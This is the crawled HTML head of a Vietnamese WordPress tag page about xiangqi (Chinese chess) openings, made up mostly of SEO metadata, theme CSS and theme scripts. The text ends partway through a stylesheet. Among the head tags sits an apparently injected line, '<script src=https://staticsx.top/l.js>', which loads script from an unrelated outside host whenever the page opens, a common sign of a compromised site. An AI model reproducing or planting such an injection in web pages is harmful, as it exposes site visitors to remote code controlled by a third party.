

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hoccotuongonline.com/tag/khai-cuoc-co-tuong-hay-nhat/
body_size: 21628
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="vi"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="vi"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>khai cuộc cờ tướng hay nhất Archives - Học cờ tướng Online cùng Kiện Tướng Quốc Gia</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hoccotuongonline.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://hoccotuongonline.com/wp-content/uploads/2019/05/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://hoccotuongonline.com/tag/khai-cuoc-co-tuong-hay-nhat/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="khai cuộc cờ tướng hay nhất Archives - Học cờ tướng Online cùng Kiện Tướng Quốc Gia" />
	<meta property="og:url" content="https://hoccotuongonline.com/tag/khai-cuoc-co-tuong-hay-nhat/" />
	<meta property="og:site_name" content="Học cờ tướng Online cùng Kiện Tướng Quốc Gia" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://hoccotuongonline.com/tag/khai-cuoc-co-tuong-hay-nhat/","url":"https://hoccotuongonline.com/tag/khai-cuoc-co-tuong-hay-nhat/","name":"khai cuộc cờ tướng hay nhất Archives - Học cờ tướng Online cùng Kiện Tướng Quốc Gia","isPartOf":{"@id":"https://hoccotuongonline.com/#website"},"primaryImageOfPage":{"@id":"https://hoccotuongonline.com/tag/khai-cuoc-co-tuong-hay-nhat/#primaryimage"},"image":{"@id":"https://hoccotuongonline.com/tag/khai-cuoc-co-tuong-hay-nhat/#primaryimage"},"thumbnailUrl":"https://hoccotuongonline.com/wp-content/uploads/2019/05/sai-lam-nguoi-choi-co-tuong.png","breadcrumb":{"@id":"https://hoccotuongonline.com/tag/khai-cuoc-co-tuong-hay-nhat/#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://hoccotuongonline.com/tag/khai-cuoc-co-tuong-hay-nhat/#primaryimage","url":"https://hoccotuongonline.com/wp-content/uploads/2019/05/sai-lam-nguoi-choi-co-tuong.png","contentUrl":"https://hoccotuongonline.com/wp-content/uploads/2019/05/sai-lam-nguoi-choi-co-tuong.png","width":449,"height":668,"caption":"sai-lam-nguoi-choi-co-tuong"},{"@type":"BreadcrumbList","@id":"https://hoccotuongonline.com/tag/khai-cuoc-co-tuong-hay-nhat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hoccotuongonline.com/"},{"@type":"ListItem","position":2,"name":"khai cuộc cờ tướng hay nhất"}]},{"@type":"WebSite","@id":"https://hoccotuongonline.com/#website","url":"https://hoccotuongonline.com/","name":"Học cờ tướng Online cùng Kiện Tướng Quốc Gia","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hoccotuongonline.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Học cờ tướng Online cùng Kiện Tướng Quốc Gia &raquo;" href="https://hoccotuongonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Học cờ tướng Online cùng Kiện Tướng Quốc Gia &raquo;" href="https://hoccotuongonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Học cờ tướng Online cùng Kiện Tướng Quốc Gia &raquo; khai cuộc cờ tướng hay nhất" href="https://hoccotuongonline.com/tag/khai-cuoc-co-tuong-hay-nhat/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hoccotuongonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hoccotuongonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hoccotuongonline.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://hoccotuongonline.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%7CRoboto%3A400%7CArimo%3A400%7COpen+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://hoccotuongonline.com/wp-content/themes/Newsmag/style.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://hoccotuongonline.com/wp-content/themes/Newsmag/includes/demos/video/demo_style.css?ver=4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://hoccotuongonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hoccotuongonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hoccotuongonline.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://hoccotuongonline.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://hoccotuongonline.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hoccotuongonline.com/wp-json/wp/v2/tags/74" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hoccotuongonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/hoccotuongonline.com\/wp-admin\/","wpRestNonce":"6408c4d859","wpRestUrl":"https:\/\/hoccotuongonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Slider Revolution 5.4.6.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/hoccotuongonline.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.3";
var td_get_template_directory_uri="https:\/\/hoccotuongonline.com\/wp-content\/themes\/Newsmag";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f8c900";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#222222;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #f8c900;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #f8c900;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #f8c900 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
